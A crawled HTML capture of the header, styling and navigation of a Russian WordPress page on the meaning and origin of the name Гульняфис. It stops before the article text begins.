

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/gulnyafis-znachenie-imeni-proishozhdenie-harakter-i-sudba.html
body_size: 121514
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v17.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Гульняфис - значение имени, происхождение, характер и судьба - Тайна-вашего-имени.рф</title>
	<link rel="canonical" href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/gulnyafis-znachenie-imeni-proishozhdenie-harakter-i-sudba.html" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Гульняфис - значение имени, происхождение, характер и судьба - Тайна-вашего-имени.рф" />
	<meta property="og:description" content="Имя Гульняфис имеет глубокие исторические и культурные корни. В этой статье мы рассмотрим происхождение и значение этого имени, его символическую значимость и популярность в различных культурах. Узнав об..." />
	<meta property="og:url" content="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/gulnyafis-znachenie-imeni-proishozhdenie-harakter-i-sudba.html" />
	<meta property="og:site_name" content="Тайна-вашего-имени.рф" />
	<meta property="article:published_time" content="2024-01-03T15:52:17+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="Author" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/#website","url":"https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/","name":"\u0422\u0430\u0439\u043d\u0430-\u0432\u0430\u0448\u0435\u0433\u043e-\u0438\u043c\u0435\u043d\u0438.\u0440\u0444","description":"\u0418\u043c\u0435\u043d\u0430 \u043d\u0430\u0440\u043e\u0434\u043e\u0432 \u043c\u0438\u0440\u0430: \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u044f, \u0445\u0430\u0440\u0430\u043a\u0442\u0435\u0440, \u0441\u0435\u043c\u044c\u044f, \u043a\u0430\u0440\u044c\u0435\u0440\u0430, \u0437\u043d\u0430\u043a\u0438 \u0437\u043e\u0434\u0438\u0430\u043a\u0430, \u0433\u043e\u0440\u043e\u0441\u043a\u043e\u043f\u044b \u0438 \u043c\u043d\u043e\u0433\u043e\u0435 \u0434\u0440\u0443\u0433\u043e\u0435.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"WebPage","@id":"https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/gulnyafis-znachenie-imeni-proishozhdenie-harakter-i-sudba.html#webpage","url":"https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/gulnyafis-znachenie-imeni-proishozhdenie-harakter-i-sudba.html","name":"\u0413\u0443\u043b\u044c\u043d\u044f\u0444\u0438\u0441 - \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u0435 \u0438\u043c\u0435\u043d\u0438, \u043f\u0440\u043e\u0438\u0441\u0445\u043e\u0436\u0434\u0435\u043d\u0438\u0435, \u0445\u0430\u0440\u0430\u043a\u0442\u0435\u0440 \u0438 \u0441\u0443\u0434\u044c\u0431\u0430 - \u0422\u0430\u0439\u043d\u0430-\u0432\u0430\u0448\u0435\u0433\u043e-\u0438\u043c\u0435\u043d\u0438.\u0440\u0444","isPartOf":{"@id":"https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/#website"},"datePublished":"2024-01-03T15:52:17+00:00","dateModified":"2024-01-03T15:52:17+00:00","author":{"@id":"https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/#/schema/person/7f30bd929e33e3eb63be3776f1a53819"},"breadcrumb":{"@id":"https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/gulnyafis-znachenie-imeni-proishozhdenie-harakter-i-sudba.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/gulnyafis-znachenie-imeni-proishozhdenie-harakter-i-sudba.html"]}]},{"@type":"BreadcrumbList","@id":"https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/gulnyafis-znachenie-imeni-proishozhdenie-harakter-i-sudba.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430","item":"https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/"},{"@type":"ListItem","position":2,"name":"\u0413\u0443\u043b\u044c\u043d\u044f\u0444\u0438\u0441 &#8211; \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u0435 \u0438\u043c\u0435\u043d\u0438, \u043f\u0440\u043e\u0438\u0441\u0445\u043e\u0436\u0434\u0435\u043d\u0438\u0435, \u0445\u0430\u0440\u0430\u043a\u0442\u0435\u0440 \u0438 \u0441\u0443\u0434\u044c\u0431\u0430"}]},{"@type":"Person","@id":"https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/#/schema/person/7f30bd929e33e3eb63be3776f1a53819","name":"Author","sameAs":["https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/"],"url":"https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/author/author"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='stylesheet'  href='https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_includes/css/dist/block-library/style.min.css'  media='all' />
<link rel='stylesheet'  href='https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_content/plugins/autors-by-webnavoz/css/autors-style.css?1_602='  media='all' />
<link rel='stylesheet'  href='https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_content/plugins/expert-review/assets/public/css/styles.min.css'  media='all' />
<link rel='stylesheet'  href='https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_content/plugins/wp-postratings/css/postratings-css.css'  media='all' />
<link rel='stylesheet'  href='https://fonts.googleapis.com/css?family=Kurale%7CRoboto%3A400%2C400i%2C700&#038;amp%3Bsubset=cyrillic&#038;amp%3Bdisplay=swap'  media='all' />
<link rel='stylesheet'  href='https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_template/css/style.min.css'  media='all' />
<link rel='stylesheet'  href='https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_content/plugins/ajax-search-lite/css/style.basic.css'  media='all' />
<link rel='stylesheet'  href='https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_content/plugins/ajax-search-lite/css/style-simple-red.css'  media='all' />
<link rel='stylesheet'  href='https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_content/plugins/tablepress/css/default.min.css'  media='all' />
<link rel='stylesheet'  href='https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_child_template/imena-style-file.css'  media='all' />
<script  src='https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script  src='https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<script  src='https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_child_template/js/scripts.js' id='newscript-js'></script>
<style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3908179200704798"
     crossorigin="anonymous"></script><style>.scrolltop { background-color: #cccccc;}.scrolltop:after { color: #ffffff;}.scrolltop { width: 50px;}.scrolltop { height: 50px;}.scrolltop:after { content: "\f102"; }body { font-family: "Kurale" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.site-title, .site-title a { font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.site-description { font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6, .entry-image__title h1, .entry-title, .entry-title a { font-family: "Kurale" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link{ font-family: "Kurale" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }@media (min-width: 576px) { body { font-size: 16px;} }@media (min-width: 576px) { .site-title, .site-title a { font-size: 28px;} }@media (min-width: 576px) { .site-description { font-size: 16px;} }@media (min-width: 576px) { .main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link { font-size: 16px;} }@media (min-width: 576px) { body { line-height: 1.5;} }@media (min-width: 576px) { .site-title, .site-title a { line-height: 1.1;} }@media (min-width: 576px) { .main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link { line-height: 1.5;} }.mob-hamburger span, .card-slider__category, .card-slider-container .swiper-pagination-bullet-active, .page-separator, .pagination .current, .pagination a.page-numbers:hover, .entry-content ul > li:before, .entry-content ul:not([class])>li:before, .taxonomy-description ul:not([class])>li:before, .btn, .comment-respond .form-submit input, .contact-form .contact_submit, .page-links__item { background-color: #608ace;}.spoiler-box, .entry-content ol li:before, .entry-content ol:not([class]) li:before, .taxonomy-description ol:not([class]) li:before, .mob-hamburger, .inp:focus, .search-form__text:focus, .entry-content blockquote,
         .comment-respond .comment-form-author input:focus, .comment-respond .comment-form-author textarea:focus, .comment-respond .comment-form-comment input:focus, .comment-respond .comment-form-comment textarea:focus, .comment-respond .comment-form-email input:focus, .comment-respond .comment-form-email textarea:focus, .comment-respond .comment-form-url input:focus, .comment-respond .comment-form-url textarea:focus { border-color: #608ace;}.entry-content blockquote:before, .spoiler-box__title:after, .sidebar-navigation .menu-item-has-children:after,
        .star-rating--score-1:not(.hover) .star-rating-item:nth-child(1),
        .star-rating--score-2:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-2:not(.hover) .star-rating-item:nth-child(2),
        .star-rating--score-3:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(3),
        .star-rating--score-4:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(4),
        .star-rating--score-5:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(5), .star-rating-item.hover { color: #608ace;}body { color: #333333;}a, .spanlink, .comment-reply-link, .pseudo-link, .root-pseudo-link { color: #608ace;}a:hover, a:focus, a:active, .spanlink:hover, .comment-reply-link:hover, .pseudo-link:hover { color: #e66212;}.site-header { background-color: #ffffff;}.site-title, .site-title a { color: #608ace;}.site-description, .site-description a { color: #666666;}.main-navigation, .footer-navigation, .main-navigation ul li .sub-menu, .footer-navigation ul li .sub-menu { background-color: #608ace;}.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link { color: #ffffff;}.site-footer { background-color: #ffffff;}body { background-image: url(https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_template/images/backgrounds/wall.png) }@media (min-width: 768px) {.site-header { background-repeat: no-repeat; }}@media (min-width: 768px) {.site-header { background-position: center center; }}</style>                <link href='//fonts.googleapis.com/css?family=Open+Sans' rel='stylesheet' type='text/css'>
                <style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_uploads/2018/10/fon.jpg"); background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: fixed; }
</style>
	                <style type="text/css">
                    
            @font-face {
                font-family: 'aslsicons2';
                src: url('https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_content/plugins/ajax-search-lite/css/fonts/icons2.eot');
                src: url('https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_content/plugins/ajax-search-lite/css/fonts/icons2.eot?#iefix') format('embedded-opentype'),
                     url('https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_content/plugins/ajax-search-lite/css/fonts/icons2.woff2') format('woff2'),
                     url('https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_content/plugins/ajax-search-lite/css/fonts/icons2.woff') format('woff'),
                     url('https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_content/plugins/ajax-search-lite/css/fonts/icons2.ttf') format('truetype'),
                     url('https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_content/plugins/ajax-search-lite/css/fonts/icons2.svg#icons') format('svg');
                font-weight: normal;
                font-style: normal;
            }
            div[id*='ajaxsearchlitesettings'].searchsettings .asl_option_inner label {
                font-size: 0px !important;
                color: rgba(0, 0, 0, 0);
            }
            div[id*='ajaxsearchlitesettings'].searchsettings .asl_option_inner label:after {
                font-size: 11px !important;
                position: absolute;
                top: 0;
                left: 0;
                z-index: 1;
            }
            div[id*='ajaxsearchlite'].wpdreams_asl_container {
                width: 100%;
                margin: 0px 0px 0px 0px;
            }
            div[id*='ajaxsearchliteres'].wpdreams_asl_results div.resdrg span.highlighted {
                font-weight: bold;
                color: #d9312b;
                background-color: #eee;
            }
            div[id*='ajaxsearchliteres'].wpdreams_asl_results .results div.asl_image {
                width: 70px;
                height: 70px;
                background-size: cover;
                background-repeat: no-repeat;
            }
            div.asl_r .results {
                max-height: none;
            }
            
                div.asl_r.asl_w.vertical .results .item::after {
                    display: block;
                    position: absolute;
                    bottom: 0;
                    content: '';
                    height: 1px;
                    width: 100%;
                    background: #D8D8D8;
                }
                div.asl_r.asl_w.vertical .results .item.asl_last_item::after {
                    display: none;
                }
                                </style>
                            <script type="text/javascript">
                if ( typeof _ASL !== "undefined" && _ASL !== null && typeof _ASL.initialize !== "undefined" )
                    _ASL.initialize();
            </script>
            <link rel="icon" href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_uploads/2018/10/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_uploads/2018/10/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_uploads/2018/10/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_uploads/2018/10/cropped-favicon-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			/* --- убираем тень в поле поиска --*/
div.asl_w {
	background-color: white; 
  background-image: none;
  box-shadow: none;
	
}
/* - делаем подменю уже --*/
@media (min-width: 992px){
.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {
    display: inline-block;
    text-align: left;
    padding: 10px 30px 10px 20px
}}

/* делаем подменю уже */
@media (min-width: 992px){
.main-navigation ul li>.sub-menu {top: 44px !important;}.main-navigation ul li a {padding: 10px 30px 10px 20px !important;}}

/* стили шапки */
.site-header-inner {background-color: #d8eaff;}
.header-html-1{text-align: center;}
.top-menu {display: none !important;}

.entry-content blockquote.info:before{content:"\f06a";color:#3da2e0}

.entry-content blockquote.female {
   border-color: #ea596e;
	background: #fffafa;
	
}

.entry-content blockquote.male {
	background: #e6f4ff;
}

span.letter-female 
{
	color: #ea596e; 
	font-weight: bolder; 
	font-size: 20px; 
	
}

span.letter-male 
{
	color: #4880c7; 
	font-weight: bolder; 
	font-size: 20px; 
	
}

div.aname{
	margin-left: 10px; 
	margin-top: -10px; 
	margin-bottom: -5px; 
	text-align:justify;
}

.female h3
{
	margin-top: 5px; 	
}

.male h3
{
	margin-top: 5px; 	
}


.site-logotype img {
    max-width: 326px !important;
    max-height: 55px !important;
	  opacity: 0.9;
}

#page {
    background-color: #a5c4f799;
}
.scrolltop {
    background-color: #6189ca;
    box-shadow: 0px 7px 4px 0px #688abf;
    border: 1px solid #466fad;
}
.su-row .su-column-size-1-5 .su-u-trim h3{
	  min-height: 44px;
}

.entry-content ol li, .entry-content ul li, .home-text ol li, .home-text ul li, .taxonomy-description ol li, .taxonomy-description ul li {
	  padding-left: 20px;
    margin: .0em 0;
}

.entry-content ol, .entry-content ul, .taxonomy-description ol, .taxonomy-description ul {
    margin: 1em 0 1em 1em;
    
}

.entry-content ul:not([class])>li:before, .home-text ul:not([class])>li:before, .taxonomy-description ul:not([class])>li:before {
     content: '✔️';
    display: inline-block;
    width: 8px;
    height: 8px;
    background: white;
		margin: 0 12px 0 -20px;
}		</style>
		<script>var ajaxUrlFlatPM = "https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1593325451411063"
     crossorigin="anonymous"></script>

<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script></head>

<body class="post-template-default single single-post postid-75629 single-format-standard custom-background sidebar-none group-blog">



<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#main">Перейти к контенту</a>

    
    
<header id="masthead" class="site-header container" itemscope itemtype="http://schema.org/WPHeader">
    <div class="site-header-inner ">
        <div class="site-branding">
            <div class="site-logotype"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/"><img src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_uploads/2019/11/logo.png" alt="Тайна-вашего-имени.рф"></a></div>
                    </div><!-- .site-branding -->

                    <div class="header-html-1">
                
<form role="search" method="get" id="searchform_7664" action="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/" class="search-form">
    <label class="screen-reader-text" for="s_7664">Поиск: </label>
    <input type="text" value="" name="s" id="s_7664" class="search-form__text">
    <button type="submit" id="searchsubmit_7664" class="search-form__submit"></button>
</form>            </div>
        
        
        
        
        <div class="mob-hamburger"><span></span></div>

            </div><!--.site-header-inner-->
</header><!-- #masthead -->
    
    
    
    <nav id="site-navigation" class="main-navigation container">
        <div class="main-navigation-inner ">
            <div class="menu-verhnee-menyu-container"><ul id="header_menu" class="menu"><li id="menu-item-813" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-813"><a href="#">ПО ПОЛУ</a>
<ul class="sub-menu">
	<li id="menu-item-844" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-844"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/zhenskie-imena.html">♀️ Женские имена (361)</a></li>
	<li id="menu-item-843" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-843"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/muzhskie-imena.html">♂️ Мужские имена (375)</a></li>
</ul>
</li>
<li id="menu-item-1406" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1406"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/category/imena-po-alfavitu">ПО АЛФАВИТУ</a></li>
<li id="menu-item-821" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-821"><a href="#">ПО РЕЛИГИИ</a>
<ul class="sub-menu">
	<li id="menu-item-908" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-908"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/pravoslavnye-imena.html">☦ Православные имена (324)</a></li>
	<li id="menu-item-937" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-937"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/katolicheskie-imena.html">✝ Католические имена (422)</a></li>
	<li id="menu-item-998" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-998"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/musulmanskie-imena.html">🌙 Мусульманские имена (1579)</a></li>
</ul>
</li>
<li id="menu-item-823" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-823"><a href="#">ПО СТРАНАМ</a>
<ul class="sub-menu">
	<li id="menu-item-874" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-874"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/russkie-imena.html">🇷🇺 Русские имена (410)</a></li>
	<li id="menu-item-981" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-981"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/ukrainskie-imena.html">🇺🇦 Украинские имена (370)</a></li>
	<li id="menu-item-982" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-982"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/belorusskie-imena.html">🇧🇾 Белорусские имена (489)</a></li>
	<li id="menu-item-983" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-983"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/amerikanskie-imena.html">🇺🇸 Американские имена (464)</a></li>
	<li id="menu-item-1004" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1004"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/angliyskie-imena.html">🇬🇧 Английские имена (422)</a></li>
	<li id="menu-item-958" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-958"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/italyanskie-imena.html">🇮🇹 Итальянские имена (190)</a></li>
</ul>
</li>
<li id="menu-item-820" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-820"><a href="#">СТАРЫЕ ИМЕНА</a>
<ul class="sub-menu">
	<li id="menu-item-1013" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1013"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/slavyanskie-imena.html">⚔ Славянские имена (495)</a></li>
	<li id="menu-item-1304" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1304"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/sovetskie-imena.html">☭ Советские имена (742)</a></li>
</ul>
</li>
<li id="menu-item-1018" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1018"><a href="#">РЕДКИЕ ИМЕНА</a>
<ul class="sub-menu">
	<li id="menu-item-1019" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1019"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/redkie-muzhskie-imena.html">♂️ Редкие мужские имена</a></li>
	<li id="menu-item-1022" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1022"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/redkie-zhenskie-imena.html">♀️ Редкие женские имена</a></li>
	<li id="menu-item-1030" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1030"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/redkie-pravoslavnye-imena.html">☦ Редкие православные имена</a></li>
	<li id="menu-item-1043" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1043"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/redkie-katolicheskie-imena.html">✝ Редкие католические имена</a></li>
	<li id="menu-item-1048" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1048"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/redkie-musulmanskie-imena.html">🌙 Редкие мусульманские имена</a></li>
	<li id="menu-item-1068" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1068"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/redkie-slavyanskie-imena.html">⚔ Редкие славянские имена</a></li>
	<li id="menu-item-1052" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1052"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/redkie-russkie-imena.html">🇷🇺 Редкие русские имена</a></li>
	<li id="menu-item-1071" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1071"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/redkie-belorusskie-imena.html">🇧🇾 Редкие белорусские имена</a></li>
	<li id="menu-item-1072" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1072"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/redkie-ukrainskie-imena.html">🇺🇦 Редкие украинские имена</a></li>
	<li id="menu-item-1069" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1069"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/redkie-angliyskie-imena.html">🇬🇧 Редкие английские имена</a></li>
	<li id="menu-item-1070" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1070"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/redkie-amerikanskie-imena.html">🇺🇸 Редкие американские имена</a></li>
</ul>
</li>
<li id="menu-item-822" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-822"><a href="#">РАЗНОЕ</a>
<ul class="sub-menu">
	<li id="menu-item-2717" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2717"><a href="https://familiya-wiki.ru">Значение фамилий</a></li>
	<li id="menu-item-2510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2510"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/category/reytingi">⚡ Рейтинги</a></li>
	<li id="menu-item-989" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-989"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/category/stati">📜 Статьи</a></li>
</ul>
</li>
</ul></div>        </div><!--.main-navigation-inner-->
    </nav><!-- #site-navigation -->

    

    
    
	<div id="content" class="site-content container">

        

<div itemscope itemtype="http://schema.org/Article">

    
	<div id="primary" class="content-area">
		<main id="main" class="site-main">

            <div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="0"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/category/g" itemprop="item"><span itemprop="name">Г</span></a><meta itemprop="position" content="1"></span></div>
			
<article id="post-75629" class="post-75629 post type-post status-publish format-standard  category-g">

    
        <header class="entry-header">
                                            <h1 class="entry-title" itemprop="headline">Гульняфис &#8211; значение имени, происхождение, характер и судьба</h1>                            
            
                            <div class="entry-meta">
                    <span class="b-share b-share--small">


<span class="b-share__ico b-share__vk js-share-link" data-uri="https://vk.com/share.php?url=https%3A%2F%2Fxn-----6kcablipc3abc1cfkl2dzg.xn--p1ai%2Fgulnyafis-znachenie-imeni-proishozhdenie-harakter-i-sudba.html"></span>


<span class="b-share__ico b-share__fb js-share-link" data-uri="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fxn-----6kcablipc3abc1cfkl2dzg.xn--p1ai%2Fgulnyafis-znachenie-imeni-proishozhdenie-harakter-i-sudba.html"></span>


<span class="b-share__ico b-share__tw js-share-link" data-uri="https://twitter.com/share?text=%D0%93%D1%83%D0%BB%D1%8C%D0%BD%D1%8F%D1%84%D0%B8%D1%81+%26%238211%3B+%D0%B7%D0%BD%D0%B0%D1%87%D0%B5%D0%BD%D0%B8%D0%B5+%D0%B8%D0%BC%D0%B5%D0%BD%D0%B8%2C+%D0%BF%D1%80%D0%BE%D0%B8%D1%81%D1%85%D0%BE%D0%B6%D0%B4%D0%B5%D0%BD%D0%B8%D0%B5%2C+%D1%85%D0%B0%D1%80%D0%B0%D0%BA%D1%82%D0%B5%D1%80+%D0%B8+%D1%81%D1%83%D0%B4%D1%8C%D0%B1%D0%B0&url=https%3A%2F%2Fxn-----6kcablipc3abc1cfkl2dzg.xn--p1ai%2Fgulnyafis-znachenie-imeni-proishozhdenie-harakter-i-sudba.html"></span>


<span class="b-share__ico b-share__ok js-share-link" data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https%3A%2F%2Fxn-----6kcablipc3abc1cfkl2dzg.xn--p1ai%2Fgulnyafis-znachenie-imeni-proishozhdenie-harakter-i-sudba.html"></span>


